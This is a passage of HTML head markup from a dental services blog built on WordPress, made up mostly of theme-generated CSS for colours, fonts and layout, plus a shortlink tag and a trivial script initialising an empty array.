<link rel='shortlink' href='https://blog.emergencydentalservice.com/?p=10038' />
    <style type="text/css">
                                                                                                                                            </style>
	<script>var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Poppins', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } .header-slogan .header-slogan-text{ font-family: 'Open Sans', sans-serif; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Open Sans', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } .header-slogan .header-slogan-text { font-weight:400; } .header-slogan .header-slogan-text { font-size:12px; } body { --pchead-wei: 400; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 400; } body.penci-body-boxed { background-image: url(https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/new_year_background.png); } body.penci-body-boxed { background-repeat:repeat; } body.penci-body-boxed { background-size:auto; } #header .inner-header .container { padding:30px 0; } #logo a { max-width:500px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #0060a1; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl) !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #ee271e; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #ee271e; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #ee271e; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #ee271e; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #ee271e; border-color: #ee271e; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #ee271e; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #ee271e; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #ee271e; background-color: #ee271e; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #ee271e; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #ee271e; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #ee271e; color: #fff; } .headline-title { background-color: #eb0000; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #eb0000; } a.penci-topbar-post-title:hover { color: #eb0000; } .penci-topbar-social a:hover { color: #eb0000; } #penci-login-popup:before{ opacity: ; } #header .inner-header { background-color: #ffffff; background-image: none; } #navigation, .show-search { background: #e9f4fb; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #e9f4fb; }} #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #0060a1; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #eb0000; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #eb0000; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #0060a1; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #0060a1; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ text-transform: none; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:14px; } .penci-menu-hbg .menu li a { font-size: 16px; } .penci-menu-hbg .menu ul.sub-menu li a { font-size: 13px; } .penci-menu-hbg .menu li a { text-transform: none; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } .header-slogan .header-slogan-text { color: #0060a1; } .header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after { background: #0060a1; } #navigation .menu .sub-menu li a { color: #0060a1; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #eb0000; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile,.top-search-classes > a, #navigation #penci-header-bookmark > a { color: #0060a1; } #navigation .button-menu-mobile svg { fill: #0060a1; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #0060a1; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #0060a1; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #0060a1; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #0060a1; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #0060a1; } .penci-search-form form input.search-input:-moz-placeholder { color: #0060a1; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #0060a1; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #0060a1; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #0060a1; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #313131; } .penci-header-signup-form .mc4wp-form, .penci-header-signup-form h4.header-signup-form, .penci-header-signup-form .mc4wp-form-fields > p, .penci-header-signup-form form > p { color: #ffffff; } .penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { border-color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]::-webkit-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-webkit-input-placeholder{ color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]:-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-moz-placeholder { color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]::-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-moz-placeholder { color: #616161; } .penci-header-signup-form .mc4wp-form input[type="text"]:-ms-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-ms-input-placeholder { color: #616161; } .penci-header-signup-form .widget input[type="submit"] { background-color: #ffffff; } .penci-header-signup-form .widget input[type="submit"] { color: #313131; } .penci-header-signup-form .widget input[type="submit"]:hover { background-color: #eb0000; } .penci-header-signup-form .widget input[type="submit"]:hover { color: #ffffff; } .header-social a i, .main-nav-social a { color: #0060a1; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #eb0000; } #close-sidebar-nav { background-color: #eb0000; } .open-sidebar-nav #close-sidebar-nav { opacity: 0.85; } #close-sidebar-nav i { color: #0060a1; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #eb0000; } #sidebar-nav-logo:before{ background-color: #eb0000; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .penci-featured-content .featured-slider-overlay, .penci-featured-content-right:before, .penci-featured-content-right .feat-text-right:before { background: #e9f4fb; } .penci-43-slider-item div .featured-cat a, .penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #eb0000; } .penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #eb0000; } .penci-43-slider-item div .featured-cat a:hover, .penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #eb0000; } .penci-mag-featured-content h3 a, .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .penci-43-slider-item .title-part a { color: #0060a1; } .penci-mag-featured-content h3 a:hover, .penci-featured-content .feat-text h3 a:hover, .featured-style-35 .feat-text-right h3 a:hover, .penci-43-slider-item .title-part a:hover { color: #eb0000; } .penci-fslider-fmeta span, .penci-fslider-fmeta span a, .penci-mag-featured-content .feat-meta span, .penci-mag-featured-content .feat-meta a, .penci-featured-content .feat-text .feat-meta span, .penci-featured-content .feat-text .feat-meta span a, .featured-style-35 .featured-content-excerpt .feat-meta span, .featured-style-35 .featured-content-excerpt .feat-meta span a { color: #0060a1; } .penci-fslider-fmeta a:after, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after { border-color: #0060a1; } .penci-43-slider-item .featured-slider-excerpt p, .featured-style-35 .featured-content-excerpt p, .featured-slider-excerpt p{ color: #0060a1; } .featured-area .overlay-icon-format { color: #0060a1; border-color: #0060a1; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-owl-carousel{--pcfs-delay:0.5s;} .featured-area .penci-slider { max-height: 480px; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #eb0000; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #eb0000; } .header-standard > h2 a { color: #0060a1; } .header-standard > h2 a { color: #0060a1; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #eb0000; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #eb0000; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #eb0000; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #eb0000; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #eb0000; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #eb0000; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #eb0000; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #eb0000; } .penci-featured-infor .penci-entry-title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a { color: #0060a1; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #eb0000; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #eb0000; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #eb0000; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #eb0000; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid .typography-style .main-typography a.penci-cat-name, .penci-grid .typography-style .main-typography a.penci-cat-name:hover { color: #ffffff; } .typography-style .main-typography a.penci-cat-name:after { border-color: #ffffff; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #eb0000; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #eb0000; } .overlay-header-box .cat > a.penci-cat-name { color: #ffffff; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #eb0000; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 